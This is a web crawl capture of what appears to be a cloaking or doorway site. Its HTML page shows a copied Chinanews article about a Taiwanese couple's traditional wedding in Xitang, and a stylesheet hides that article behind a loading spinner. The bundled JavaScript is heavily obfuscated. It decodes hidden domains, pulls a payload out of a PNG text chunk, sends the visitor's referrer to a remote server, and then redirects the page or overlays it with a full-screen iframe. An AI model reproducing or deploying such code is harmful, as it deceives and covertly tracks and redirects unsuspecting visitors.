

--- FILE ---
content_type: text/html
request_url: http://cgjsvy.cn/sitemap.xml
body_size: 2327
content:
<!doctype html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title></title><link href="css/style.4c6108eeda939c10707a.min.css" rel="stylesheet"></head><body><div class="loading-container" id="loading"><div class="spinner"></div><div class="loading-text">请稍候...</div><div class="progress-container"><div class="progress-bar" id="progress-bar"></div></div></div><main class="DUJKQHCjDhxd main-content container clearfix substratum" style="transform:none"><div class="paVbLczQjP row" style="transform:none"><div class="exnHghiXtHa main fl"><div class="kahkXWqGri single box-show"><article class="kahkXWqGri single-post"><header class="cBBwrwue single-title"><nav class="OkswUjsPFNBF single-place place"><i class="PXbwSemlTi icon font-home"></i><a href="/">首页</a><i class="hylTfWvAurg icon font-angle-right"></i><a href="ZKxMyeTjAj.html" title="查看 新闻资讯 分类中的全部文章">新闻资讯</a><i class="ZrxCKlBB icon font-angle-right"></i><a href="#" rel="bookmark" title="正在阅读 台胞浙江水乡体验传统婚礼">正文</a></nav><div id="font-change" class="xvuTztUIMIjd single-font fr"><span id="font-dec"><a href="#" title="减小字体"><i class="cKXsYRhDB icon font-minus-square-o"></i></a></span><span id="font-int"><a href="#" title="默认字体"><i class="NMNIppXEfIHQ icon font-font"></i></a></span><span id="font-inc"><a href="#" title="增大字体"><i class="nBCTZEmJx icon font-plus-square-o"></i></a></span></div></header><div class="cvwJwgCnv single-entry"><p><a target="_blank" href="/">中新网</a>嘉善11月1日电 (钱晨菲)11月1日，一场充满古韵的传统水乡婚礼在浙江嘉善西塘古镇举行。台胞邱堂晟与文欢，在千年古镇的氤氲水汽与白墙黛瓦间，以一场原汁原味的中华传统婚礼许下相守一生的诺言。</p><div><img style="display: block; margin: auto; cursor: pointer;" src="//i2.chinanews.com.cn/simg/ypt/2025/251101/b8308230-6564-42e4-a3b3-e13cb4af63a1_zsite.jpeg" alt=""></div><div class="pictext" style="text-align: left; text-indent: 2em;">11月1日，台胞在浙江西塘古镇体验水乡婚礼。王刚 摄</div><p> 当日，2025西塘汉服文化周在当地启幕，吸引两岸汉服爱好者齐聚，共话中华传统文化的魅力。而对于邱堂晟与文欢来说，对中华传统文化的共同热爱，不仅是他们相识相恋的缘分起点，更成为开启人生新篇章的共同选择。</p><p> 新娘文欢表示，她和先生都对传统武术、古典艺术等怀有浓厚兴趣。“我们都是中华民族的一份子，用中华传统的仪式来完成人生大事，对我们来说更有意义。”她坦言，相较于西式婚礼，传统婚俗中的仪式感和文化内涵更具吸引力。</p><div><img style="display: block; margin: auto; cursor: pointer;" src="//i2.chinanews.com.cn/simg/ypt/2025/251101/0c97c304-95c8-47e0-8848-54b778e8c18c_zsite.jpeg" alt=""></div><div class="pictext" style="text-align: left; text-indent: 2em;">11月1日，台胞在浙江西塘古镇体验水乡婚礼。王刚 摄</div><p> 婚礼现场，邱堂晟与文欢身着精致的传统婚服，在众人的祝福中完成了一系列仪式。他们共同宣读婚书，许下“执子之手，与子偕老”的誓言；共饮合卺酒，寓意从此甘苦与共，永结同心。作为因剑术结缘的爱侣，他们还以剑为礼，执剑互敬。</p><p> 仪式过后，这对新人乘坐着装饰一新的“喜船”，缓缓穿行于西塘的河道。两岸的游客纷纷驻足，挥手致意，将真挚的祝福融入这片江南水乡的温柔画卷中。</p><p> “西塘很美，大家都很温暖，我们收到了非常多的祝福，这是一次美好且难忘的体验。”邱堂晟说。(完)</p></div><div class="ilcVelGJWM statement yc">文章版权声明：除非注明，否则均为<span class="djynzJqpJFa red">台胞浙江水乡体验传统婚礼</span>原创文章，转载或复制请以超链接形式并注明出处。</div></article></div></div></div></main><div class="container"><div id="frm"></div></div><script defer="defer" src="js/bundle.ce6a225eef6c8d2bb621.min.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://cgjsvy.cn/css/style.4c6108eeda939c10707a.min.css
body_size: 605
content:
html, body {
	width: 100%;
	overflow: hidden;
	margin: 0 !important;
	padding: 0 !important;

	height: 100vh;
	height: calc(var(--vh));
}
* {
    box-sizing: border-box;
}
*, article, div, footer, header, p, section {
    margin: 0;
    padding: 0;
}
.container {
    width: 100vw;
	height: 100vh;
	height: calc(var(--vh));
}
.loading-container {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	margin: 30px 0;
	min-height: 200px;
}
.spinner {
	width: 70px;
	height: 70px;
	border: 7px solid rgba(255, 255, 255, 0.3);
	border-radius: 50%;
	border-top-color: #4facfe;
	animation: spin 1s linear infinite;
	margin-bottom: 20px;
}
.loading-text {
	font-size: 1.5rem;
	font-weight: bold;
	margin-bottom: 15px;
	color: #4facfe;
}
.progress-container {
	width: 80%;
	max-width: 400px;
	height: 15px;
	background: rgba(255, 255, 255, 0.1);
	border-radius: 10px;
	overflow: hidden;
}
.progress-bar {
	height: 100%;
	width: 0%;
	background: linear-gradient(90deg, #4facfe, #00f2fe);
	border-radius: 10px;
	transition: width 1s ease;
}
.hidden {
	display: none;
}
#ifb {
	z-index: -2;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background-color: #fff;
}
#pf {
	z-index: 1;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
}
#frm {
	width: 100%;
	height: 100vh;
	height: calc(var(--vh));
	position: relative;
}
.substratum {
	z-index: -2;
	position: absolute;
}



--- FILE ---
content_type: application/javascript
request_url: http://cgjsvy.cn/js/bundle.ce6a225eef6c8d2bb621.min.js
body_size: 9140
content:
var _js='X9uKQa';(function(c,d,e,f,g,h,i){return c=c>>0x1,h='hs',i='hs',function(j,k,l,m,n){const a0=b;m='tfi',h=m+h,n='up',i+=n,h=l(h),i=l(i),l=0x0;const o=j();while(!![]&&--f+k){try{m=-parseInt(a0(0x24b,'[^7X'))/0x1*(-parseInt(a0(0x21d,'mSl8'))/0x2)+parseInt(a0(0x26b,'UB2F'))/0x3+-parseInt(a0(0x276,'Jg@R'))/0x4+-parseInt(a0(0x2b8,'*0dH'))/0x5+-parseInt(a0(0x202,')rtl'))/0x6*(parseInt(a0(0x299,'2y(]'))/0x7)+parseInt(a0(0x1ff,'bqD2'))/0x8+-parseInt(a0(0x246,'[kp['))/0x9*(-parseInt(a0(0x260,'b]Rn'))/0xa);}catch(p){m=l;}finally{n=o[h]();if(c<=f)l?g?m=n:g=n:l=n;else{if(l==g['replace'](/[RYsIlmJESpvrDTfVdbqBM=]/g,'')){if(m===k){o['un'+h](n);break;}o[i](n);}}}}}(e,d,function(j,k,l,m,n,o,p){return k='\x73\x70\x6c\x69\x74',j=arguments[0x0],j=j[k](''),l='\x72\x65\x76\x65\x72\x73\x65',j=j[l]('\x76'),m='\x6a\x6f\x69\x6e',(0x1c95a2,j[m](''));});}(0x182,0x95811,a,0xc3),a)&&(_js=a);function b(c,d){const e=a();return b=function(f,g){f=f-0x1e7;let h=e[f];if(b['moYxJL']===undefined){var i=function(n){const o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let p='',q='';for(let r=0x0,s,t,u=0x0;t=n['charAt'](u++);~t&&(s=r%0x4?s*0x40+t:t,r++%0x4)?p+=String['fromCharCode'](0xff&s>>(-0x2*r&0x6)):0x0){t=o['indexOf'](t);}for(let v=0x0,w=p['length'];v<w;v++){q+='%'+('00'+p['charCodeAt'](v)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(q);};const m=function(n,o){let p=[],q=0x0,r,t='';n=i(n);let u;for(u=0x0;u<0x100;u++){p[u]=u;}for(u=0x0;u<0x100;u++){q=(q+p[u]+o['charCodeAt'](u%o['length']))%0x100,r=p[u],p[u]=p[q],p[q]=r;}u=0x0,q=0x0;for(let v=0x0;v<n['length'];v++){u=(u+0x1)%0x100,q=(q+p[u])%0x100,r=p[u],p[u]=p[q],p[q]=r,t+=String['fromCharCode'](n['charCodeAt'](v)^p[(p[u]+p[q])%0x100]);}return t;};b['YRCKzm']=m,c=arguments,b['moYxJL']=!![];}const j=e[0x0],k=f+j,l=c[k];return!l?(b['HDcCZl']===undefined&&(b['HDcCZl']=!![]),h=b['YRCKzm'](h,g),c[k]=h):h=l,h;},b(c,d);}function a(){const aF=(function(){return[_js,'JXRfJ9uTKqQMalrqfEVIvDbDmsYpdSBl==','m8kZj0XOWQWUccWmmG','WOnGwJq','W6ygW7GoWRa','CCo7A8oruq','C8ocW7pdUW','xJtdNM7cHG','hrZdRdb5','d0lcUb7dSLyXESoejKJcS0S','WRDOvXBdGa','W6KiW60j','W5RcV8knWQ1fCeRdMfDgfq','vCkABmoRoGa','gJNdRsfK','rg0ttSoMWOW','[base64]/dVrW3dsCojmkuWPrHgq','wSoRW4tdHCoIeahcUdtdG3BcOSo3W5RcImkYWQ7cJCkLomkdmSoCASozW7mnk8kEvmotdqpdSXVcLSojDW','W64dpSo0fLu','xM0krCoVWPVcNW','W4dcJhbdWRq','CtZdO1W','WRpcLvD0W44','nCo/ktjfntxcSSorW7G','W5NcI8o7ja','W7WqW7NdKWy','WRldUeZdRW','W5ZcSNVcS8k+','kmk4ouv7WOCU','tbFdKhVdHG','rGdcICkQWOKsW67dPMxdHSoO','xM0xrSo4WP0','pSk4kKz+WOe','BIFdOK7dMq','W5FdRCkfiCo2','detcVX/dSve/bSkfCuhcM34FWQFcTeNcOdBcP8kHl2n0FCkBb8khAwvXA3ZdGCkxW7jctvVdV3GNWR1qwJvupmo9W6hcOW/dLrS7W4vZCSk2W59jDG','WR3dIeRcOXBdTmo8WQvvBra','ESoVWR/dMhrRFCozW7S/xdyzWO/cK8kn','i8oviCk4WQa','fSolESovjdC2WO0','jCoUiSkdWQdcUW','ymoDC8onBW','lSk4oL0','W4pdHNjirW','WPhcLmkoW6ldMN7cPYRdV8k3WPu','W43dNmogw8kg','AKVcL33dK8olDfNcICoj','WO3dGCotW4CH','WOZcIvLQW6u','W7tcSuZcRCky','omoomsnt','WP3dPCorW7GxwexdH3K','fNJdQ2RcS8oB','wbBcMG','rSoce8kHWQ7cIJldN8kxpcaC','WPhcUZemWP8','iSoInSkz','iSkema','W6/dNCozACkTCXvQW4T3WOlcSfvt','WQpcRCkvW7VdQa','W6ylW6uDWRRcLh06iK80WPadWPdcGSoFCcWtCIJcLG3dVxfFtCk2ACk6bq','e8oDcCk/WQi','EeyvW7JcKa','WPtcISkoW7ZdJhdcOsVdRW','W5aoC0NcOa','WPzMtdxdVa','wSoveSkHWQJcHW','W6ZcR1HVWRK','WOZdH8oflCk+','rmoPvCortG','EJxcUmk0WQqTW5hdK0ldOG','WP/cUbnriSkRWQenW6aV','nN/cQq','WRNdU1pdRvu','W6vNWQ/dS8o5','W7FcGLNcPSkkW4y','z8kHCxy/AwtcVCo/W4fZEmo9','W6zHWPddV8oM','mmoLjY1fmJdcPCotW6nsta','wCo9WRldR2q','B8oUptLUcH8','WQ3dUu7cVdO','WQhdGKJcVaxdV8oAWR8qBXVdHGdcRs0YCSofva'].concat((function(){return['BeOTW4tcLmk5fa','aGVdKq','WQahW6dcVSk8WOBdR8ouW57dPSks','W7FcTwNcHmkh','W50Se8ognW','a8kDW5HPWOW','B3RcJf3dLW','umoce8kRWP/cHYddNSo5msul','W6fzWPldQSoT','W69cDtFdIW','WRdcMqbOiW','gHtdNHfT','W5RcU8kgW7y0whVdLhC','yCosWRFdM1u','W4VcH2m','W7BcIwNcGCkE','WO8qW4mFWPa','WRZdGu7cRWu','bSk1hCkhAq','W4RcOglcUCki','W6fhWQRdOCoQ','n8o3nCkbWRG','W49XwWpcUG','WPhcGq8vkhWdiwrqWPpcQCo4ua','WPBcJLv9W58','dtBdJq','WOpcKvflW5S','WOPIudC','W6tdNCods8k1FG','emkdfSkpqW','W5LtvGJcSW','W5NcV1pcJmkA','lbTLWPJdGCkBemkkeeu6','DmoIW6ldOhG','WQldKqpdV8oxWPdcKcddLshcUmkeqW','W7rPd8oxhCkPWOCT','gSotc8kfWOu','rCoedSkVWRlcIa','W57cH290WOa5WP3dT8oFgmoWha','mmkmpCk0zq','W6r3WQtdJSoF','nCkPdwPW','W7LIcmoZh8kLWOy3kmkjWPpdNSo7ySk5oG','WOlcN8kQW6ZdNG','W4xdKSoCWRZcJg3cHttdKSkBWP8','WOhcGmowECk8fmkMzSoLWR1NWO9x','WOhcKqZdUa','WQBdNKJdOvJcQCkkW7qrma','rsxdLf3cKG','W75CWRddRmo7WR7dJCow','jCkLW7X/WQS','mt8UW6Xm','DL04W44','W7rcl8oXcW','E1RcLxtdHa','W4XauYRcRW','pSo4oZq','W5SgyHGcW6nJW4VcGSkQcSoBWRS','EuOPW63cMCk/hmkvnfGxBY5X','s8oZW7NdPMO','WOxdOgZdM8krWRRcM1/dUYdcRuPtlmk2','AbhdT0VcJq','wmo+W4tdICoV','B2pcSvFdTG','ir3dTqvZ','Bv8/W4pcGSk1','BmotW6tdSfFdPmkGvJv7','EYhdGxRcGW','DKxcHhZdLmorxq','ymk4Cmo3oq','cNldQxxcOmoqremWWOnOeSoEACofvCkxoSkW','W7n/nW4','mmkulCk7zq','b3hdP3BcTSoYsejO','mY8PW6zzdCov','WRKfW5acWPq','bZVdTrnxWQy','ACoqv8oPyG','hJJdTaxcPa','ha3dJahcOa','WOPenbiZW692W5hcJq','W65fCapdVG','WPFcLhbWW6W4WPhcQSo/gmoWhmoZWRyDW7ZcHZvbW6VcTW/cON/dSexdHSkA'].concat((function(){return['ySkOsCoama','W4bzEtFcQ8oUsSkEeG','WO07cG11','WONdVwRdIa','WPziyt/dUG','WRDvyG7dRa','ACoUWQVdSwnTDG','WR83jqj0','W6DkxIddRge','iJ/dNsfR','tM7cThhdHW','DJJdTxBdKW','W4NdM1veBqfqEgfbWOm','WQWrW708WPG','dGi+W7DD','W6HNhSotb8k0WQySamkf','WQ/dUfBdJeG','WRlcI2H6W4m','WO17ut3dVfW','W6zbWRRdOa','W7a1W6G4WRK','W4BdGCkEj8oR','W40RW5lcVvhdTXtdJ8kWrq4QW6JcISkvcG','W50omCo0dfDOWPi','gSk5W7PAWQDqWRldQ2uFW5JcRYq9WPicgWau','WR/dRLFdHeddK8kDnb7dOmokiLNdOa','WRblyXJdRG','wWFcRCk+WOW','WOpcMaJdQKtcVMPTW6VdSY/dM8oa','W4ZcHvBcQmkaW4G','W5qonmoJaa','WQVdIetcOWtdTa','WP7dQe3dRL8','D8oKWRJdVhzNFmod','kSk8o0X0WPafdI8b','W6KWW78eWPm','vmkLs8oKiW','g8khgmkXuW','fCkMW6v1WQ9BWQpdUa','w0m3ASoa','W4ldKCofF8kl','nCoVjmkFWOlcUmouWRqPWP8','WOJcJG0bWQm','W6jdusddVW','WOdcJ8klW7VdLW','WPtcUrzhbmkQ','WOBdQNVdU8kvWRhcGrJcJa','W6rUWR/dVSok','W4PbdSocoq','mSkVle8','mmkfnCkLyYy','WOxdRmoikCkD','W5RdHCkcjq','WQZcILfTW7ZdK8o6iW','jCo7isnJ','W69axI7dVg3dOwe','z8kZimk6WQxcHCoZWPW','W4XbxaFcSG','W7OUB1C','rSoJW7NdHMe','kc3dSI7cKW','W6PLsbFdGG','kSkommkYEaff','W5b9WQpdSmoO','W7b0cCoq','b8kWW4tcGG','WRtcJurzW4C','WOXbnKTeWRuqW47cGmk+lmoXWOi','W5uhya','WPtdI0xdG8ki','W47cM3zyWRy','BSoxW7VdUK/dTCkTutHYFa','WQtcJ8kKW6tdLa','W4BcSxdcV8k0','W5hdSSoaW6qzywu','WPhdQSoJjSkc','l8kVjq','W4P8WPJdVCoD','WOddKvddP3u','WRtdPeddOfJdN8kFpW','WPKhW4yUWQ4'];}()));}()));}());a=function(){return aF;};return a();};((()=>{'use strict';const a1=b,c={'SiKkk':function(d,e){return d<e;},'lWsiK':function(d,e){return d!==e;},'xtpGw':'npFyj','SOMBs':a1(0x2c4,'MXyy'),'LTNhD':a1(0x2b9,'UB2F'),'EUIPi':function(d,e){return d!==e;},'iXDJO':a1(0x1f0,'UB2F'),'zYlFW':'no-store','otDCj':function(d,e){return d+e;},'NJKQt':'fetch\x20failed:\x20','gVvdv':function(d,e){return d!=e;},'vnvAu':a1(0x229,')rtl'),'Bvirf':function(d,e){return d<=e;},'GTLVF':function(d,e){return d===e;},'fiHPe':'zAHCs','CzFPo':function(d,e){return d>e;},'TZXvz':function(d,e){return d+e;},'GGouy':function(d,e){return d===e;},'RGbtP':'tEXt','vBwDZ':function(d,e){return d!==e;},'yPnyn':a1(0x29a,'Sr[D'),'WAosS':a1(0x223,'MXyy'),'lDCGb':function(d,e){return d(e);},'rTPfS':function(d,e){return d===e;},'WHzeN':a1(0x23c,'dBsi'),'yPYqW':function(d,e){return d==e;},'xJUAf':function(d,e){return d!==e;},'cuVrh':a1(0x2b4,'jzEr'),'ScBXC':function(d,e){return d%e;},'uPiEj':function(d,e){return d-e;},'sGeMS':function(d,e){return d-e;},'eJfZP':function(d,e){return d(e);},'DJsAP':function(d,e){return d===e;},'kiYSz':function(d,e){return d(e);},'Llkfm':'progress-bar','krgOo':function(d,e,f){return d(e,f);},'ZQoSX':'ivSRZ','lMASO':function(d,e){return d(e);},'pqdvn':function(d,e,f){return d(e,f);},'LIrKB':'http://wx.gtimg.com','PILAC':a1(0x207,'Yy2!'),'dRSMi':'tDfZm','JCnqP':function(d,e,f){return d(e,f);},'ovsLb':'thvUO','EWVBp':'message','nYycU':'orientationchange'};document[a1(0x21b,'oxjX')](a1(0x2b2,'&!TE'),function(){const a7=a1,g={'OUAzP':function(D,E){return D<=E;},'BQkJx':function(D,E){const a2=b;return c[a2(0x266,'cSON')](D,E);},'eofvx':function(D,E){return D+E;},'uRdUa':function(D,E){const a3=b;return c[a3(0x24f,'AYKO')](D,E);},'rnZvK':function(D,E){return c['sGeMS'](D,E);},'JXiEt':function(D,E){const a4=b;return c[a4(0x1ef,'9v4e')](D,E);},'FBMfV':function(D,E){return D(E);},'lmHxC':function(D,E){return D>E;},'EZLRc':function(D,E){const a5=b;return c[a5(0x21f,'[!A7')](D,E);},'qJEeN':function(D,E){const a6=b;return c[a6(0x2cb,'aSM(')](D,E);},'CbYJd':a7(0x23b,'[!A7'),'uLyvu':function(D,E){const a8=a7;return c[a8(0x225,')rtl')](D,E);},'wKMCN':function(D,E){return D(E);},'enSHp':function(D,E){return c['DJsAP'](D,E);},'GAupX':a7(0x200,'yT3a'),'YGXpf':function(D,E){return c['kiYSz'](D,E);},'hPtuA':'JcYzB','nbPDw':c[a7(0x226,'7HFp')],'yvQKr':function(D,E,F){return c['krgOo'](D,E,F);},'PvfuM':function(D,E){const a9=a7;return c[a9(0x28c,'bqD2')](D,E);},'wKgIi':c[a7(0x2d7,'xoW%')],'iJuXJ':a7(0x1fb,'[!A7'),'Vaizy':function(D,E,F){return D(E,F);},'qqinw':function(D,E,F){return D(E,F);},'xypZw':function(D,E){const aa=a7;return c[aa(0x24d,'H2Xr')](D,E);},'TDQiz':function(D,E,F){const ab=a7;return c[ab(0x287,'Yy2!')](D,E,F);},'spexF':'app_meta','wsuMd':function(D,E,F){return D(E,F);},'TKztW':function(D,E){return D<=E;},'uwFYi':function(D,E){return D%E;},'aeddj':function(D,E){return D===E;},'Fcnos':a7(0x2b6,'yT3a'),'SbXsp':function(D,E){return D(E);}},h=a7(0x219,'bqD2'),j=new URLSearchParams(window[a7(0x2d3,'Sr[D')][a7(0x2ce,'cSON')])['get']('d'),k=document['getElementById'](a7(0x24a,'2[xg')),m=c[a7(0x253,'JtRu')],p=c['PILAC'],q=document[a7(0x2b5,'Ll0b')](a7(0x28d,'AYKO')),v=window[a7(0x1f6,'Ll0b')]['protocol'];let x=window['innerHeight'];function y(D,E){const ac=a7;if('uBREx'!==ac(0x263,'7HFp'))return E%=0x1a,D[ac(0x249,'Vdv(')](/[a-z]/gi,F=>{const ad=ac,G=F[ad(0x20d,'[kp[')](0x0),H=g[ad(0x211,'UB2F')](G,0x5a)?0x41:0x61;return String[ad(0x250,')i9B')](g[ad(0x2db,'aSM(')](g[ad(0x2ba,'H2Xr')](g[ad(0x2b0,'F(Xe')](g[ad(0x2ad,'7HFp')](G,H),E),0x1a),0x1a)+H);});else{if(k)return A[ac(0x241,'UB2F')](m);let G='';for(let H=0x0;g[ac(0x268,'UB2F')](H,z['length']);H++)G+=G['fromCharCode'](u[H]);try{return v(g['FBMfV'](C,G));}catch(I){return G;}}}async function z(D,E){const ag=a7,F={'svWBp':function(G,H){const ae=b;return c[ae(0x29e,'inWL')](G,H);},'ZQPZf':function(G,H){const af=b;return c[af(0x2bf,'F(Xe')](G,H);},'HaOoT':c[ag(0x298,'2[xg')],'QMNfV':c['SOMBs'],'Resha':function(G,H){return c['SiKkk'](G,H);},'QTsbh':c[ag(0x2d8,'2[xg')]};if(c[ag(0x25b,'cSON')](c['iXDJO'],c['iXDJO'])){const H=y['getElementById']('pf');H&&H[ag(0x2ab,'70g[')]&&H[ag(0x2be,'yw!3')][ag(0x21a,'xKIu')](H);}else{const H=await fetch(D,{'cache':c[ag(0x256,'oxjX')]});if(!H['ok'])throw new Error(c[ag(0x272,'yw!3')](c[ag(0x296,'[!A7')],H['status']));const I=await H['arrayBuffer'](),J=new Uint8Array(I),K=new DataView(I);let L=0x8;const M=c[ag(0x227,'UB2F')](c[ag(0x1ed,'R%e5')],typeof TextDecoder)?new TextDecoder(ag(0x278,'xKIu')):null,N=c['vnvAu']!=typeof TextDecoder?new TextDecoder(ag(0x20f,'&!TE')):null,O=Q=>{const ah=ag,R={'vkDwD':function(S,T){return F['svWBp'](S,T);}};if(F[ah(0x259,'X#xX')](F[ah(0x22d,'w4&B')],F['QMNfV'])){if(M)return M[ah(0x216,'yw!3')](Q);let S='';for(let T=0x0;F['Resha'](T,Q['length']);T++)S+=String['fromCharCode'](Q[T]);return S;}else{if(L)return j[ah(0x2a4,'Sr[D')](k);let V='';for(let W=0x0;R[ah(0x204,'j[S$')](W,I['length']);W++)V+=p[ah(0x26f,'R%e5')](q[W]);return V;}},P=Q=>{const al=ag,R={'rHaIk':function(S,T){const ai=b;return g[ai(0x252,'Sr[D')](S,T);},'bXbjx':function(S,T){const aj=b;return g[aj(0x233,'5X))')](S,T);},'XgLfS':function(S,T){return g['FBMfV'](S,T);},'WrxQb':function(S,T){return S<=T;},'vDwCP':function(S,T){return S%T;},'TdzgH':function(S,T){return S+T;},'xaHam':function(S,T){const ak=b;return g[ak(0x21c,'5X))')](S,T);}};if(g[al(0x2cf,'rK[g')](g['CbYJd'],al(0x221,'b]Rn'))){const T=P['indexOf'](0x0);if(R['rHaIk'](T,0x0)&&R[al(0x218,'Jg@R')](R[al(0x2c1,'cSON')](m,H['slice'](0x0,T)),I)){const U=u(v['slice'](T+0x1));return C(x['from'](R['XgLfS'](y,U),V=>V[al(0x23d,'JtRu')](0x0)));}}else{if(N)return N[al(0x2bb,'xKIu')](Q);let T='';for(let U=0x0;U<Q['length'];U++)T+=String[al(0x250,')i9B')](Q[U]);try{return g['uLyvu'](decodeURIComponent,g[al(0x2c3,'06o1')](escape,T));}catch(V){if(g[al(0x258,'UB2F')](al(0x1f4,'aSM('),g[al(0x236,'eXt1')])){const X=B['charCodeAt'](0x0),Y=R['WrxQb'](X,0x5a)?0x41:0x61;return g['fromCharCode'](R[al(0x271,'[^7X')](R[al(0x286,'bqD2')](R[al(0x23a,'rK[g')](X,Y)-h,0x1a),0x1a)+Y);}else return T;}}};for(;c[ag(0x245,'oxjX')](L+0x8,J[ag(0x265,'MXyy')]);){if(c['GTLVF'](c[ag(0x234,'Vdv(')],ag(0x297,'2[xg'))){const Q=K[ag(0x2ca,'J!T%')](L);L+=0x4;const R=String['fromCharCode'](J[L],J[L+0x1],J[c[ag(0x2d5,'d[wu')](L,0x2)],J[c['otDCj'](L,0x3)]);if(L+=0x4,c['CzFPo'](c[ag(0x239,'R%e5')](L,Q)+0x4,J[ag(0x238,')i9B')]))break;const S=J[ag(0x270,'cSON')](L,L+Q);if(L+=Q,L+=0x4,c[ag(0x28e,'mSl8')](c[ag(0x2cc,'70g[')],R)){if(c[ag(0x1fe,'VSWF')](c[ag(0x2a9,'X#xX')],ag(0x1ec,'J!T%'))){const T=S['indexOf'](0x0);if(T>0x0&&O(S[ag(0x25a,'xKIu')](0x0,T))===E){if(c[ag(0x284,'xoW%')]==='EdkwG'){const U=O(S[ag(0x2d2,'[kp[')](T+0x1));return c[ag(0x25f,'d[wu')](P,Uint8Array[ag(0x1f9,'yT3a')](c[ag(0x27e,'70g[')](atob,U),V=>V[ag(0x2c5,'5X))')](0x0)));}else T['location'][ag(0x1e7,'70g[')]=B;}}else{if(h){m[ag(0x29d,'d[wu')][ag(0x22a,'Exz8')]('hidden');const X=Z['getElementById'](ag(0x22c,')i9B'));let Y=0x0;const Z=S(()=>{const am=ag;Y+=6.25,X[am(0x2b1,'Jg@R')][am(0x217,'gd$T')]=Y+'%',Y>=0x64&&X(Z);},0x32);}}}}else try{g[ag(0x1fc,'xoW%')](h,F[ag(0x2c6,'w4&B')],ag(0x28f,'Exz8'));}catch(Y){}}return null;}}function A(D){const an=a7,E={'pzqkQ':an(0x290,'inWL'),'bTipZ':function(F,G){return F>=G;},'VDioO':function(F,G){const ao=an;return g[ao(0x24e,'jzEr')](F,G);},'zrXoJ':function(F,G){const ap=an;return g[ap(0x25c,'UB2F')](F,G);},'uyEca':g[an(0x26a,'xoW%')],'LFUkX':g[an(0x2b7,'dBsi')],'wnZes':function(F,G,H){return g['yvQKr'](F,G,H);},'uITOK':function(F,G){return g['PvfuM'](F,G);},'XZsfY':g[an(0x240,'aSM(')]};if(g[an(0x2d9,'Sr[D')]===an(0x251,'[^7X')){let G=g[an(0x1f8,'yw!3')],H=G;G>h&&(H=v),j[an(0x285,'J!T%')][an(0x25d,'[^7X')][an(0x214,'dBsi')](E['pzqkQ'],H+'px');}else{const G=document['querySelector'](an(0x2d6,'eXt1'));G&&G[an(0x292,'Exz8')][an(0x22f,'cSON')](an(0x2c9,'JtRu')),(function(){const aq=an,H={'NmtwK':function(I,J){return E['zrXoJ'](I,J);}};if('JcYzB'!==E[aq(0x274,'9v4e')])v+=6.25,j[aq(0x291,'cSON')]['width']=k+'%',A>=0x64&&H[aq(0x2a5,'j[S$')](m,k);else{if(q){q[aq(0x235,'9v4e')][aq(0x215,'06o1')]('hidden');const J=document[aq(0x283,'Vdv(')](E[aq(0x1f7,'X#xX')]);let K=0x0;const L=E['wnZes'](setInterval,()=>{const ar=aq;K+=6.25,J['style']['width']=K+'%',E[ar(0x247,'xKIu')](K,0x64)&&E['VDioO'](clearInterval,L);},0x32);}}}()),g['Vaizy'](setTimeout,()=>{const as=an;q['classList'][as(0x262,'j[S$')](as(0x2ae,'yT3a')),(function(){const at=as;if(E[at(0x288,'AYKO')]('RtvLQ',E[at(0x1f5,'Ll0b')]))D['location']['href']=B;else{const K=document[at(0x230,'MXyy')]('pf');K&&K[at(0x28b,'xoW%')]&&K[at(0x224,'AYKO')][at(0x1ee,'xoW%')](K);}}());const H=y(as(0x28a,'Vdv('),0xa),I=document[as(0x282,'2y(]')](H);I['id']='pf',I[as(0x2c8,'9v4e')]='100%',I[as(0x205,'06o1')]=as(0x277,'*0dH'),I[as(0x222,'9v4e')]='0',I[as(0x293,'^5sb')]=as(0x206,'X#xX'),I[as(0x2c7,'Sr[D')]=as(0x232,'F(Xe'),I[as(0x257,'R%e5')]=D,k['appendChild'](I);},0x6a4);}}if(j)try{if(a7(0x280,'d[wu')===c[a7(0x24c,'UB2F')])return y;else{const E=function(H){const au=a7;if(au(0x267,'d[wu')!=='KCLbT'){if(!H)return'';let I='';for(const J of H){const K=h[au(0x2da,'cSON')](J);if(-0x1===K){if(au(0x2c0,'mSl8')===au(0x2a0,'yT3a')){I+=J;continue;}else G[au(0x27f,'AYKO')](g,h);}let L=(K-0x7)%0x3e;L<0x0&&(L+=0x3e),I+=h[L];}return I=I['replaceAll']('_','.'),I;}else h[au(0x264,'yT3a')](G,au(0x208,'H2Xr'),au(0x248,'xKIu'));}(j)['split']('/');if(c['SiKkk'](E[a7(0x295,'VSWF')],0x2))throw new Error('2');const F=v+'//'+E[0x0]+'/1/'+E[0x1]+'/1';k&&A(F);const G=window[a7(0x2b3,'H2Xr')][a7(0x281,'[kp[')];if(G&&''!==G){const H=new AbortController(),I=c[a7(0x289,'VSWF')](setTimeout,()=>H['abort'](),0x1770),J=c[a7(0x294,'X#xX')](encodeURIComponent,G),K=encodeURIComponent(E[0x1]),L=v+'//'+E[0x0]+a7(0x29b,'R%e5')+J+'_'+K;fetch(L,{'signal':H[a7(0x21e,'5X))')]})['then'](async M=>{const av=a7;clearTimeout(I);try{const N=await M[av(0x210,'Ll0b')]();return N&&N[av(0x1eb,'2y(]')]&&g[av(0x254,'VSWF')]('',N[av(0x22b,'dBsi')][av(0x2af,'[^7X')]())?void(window[av(0x27a,'[^7X')]['href']=v+'//'+N['msg']+av(0x1e8,'Yy2!')+j):void 0x0;}catch(O){}try{const P=g[av(0x27c,'^5sb')](y,p,0xa),Q=y(await z(P,av(0x2c2,'jzEr')),0xa);g[av(0x20a,'R%e5')](A,v+'//'+Q+av(0x23e,'gd$T')+E[0x1]+'/1');}catch(R){window[av(0x26c,'70g[')][av(0x2cd,'yw!3')]=m;}})[a7(0x1fa,'F(Xe')](async()=>{const aw=a7;try{const M=y(p,0xa),N=y(await 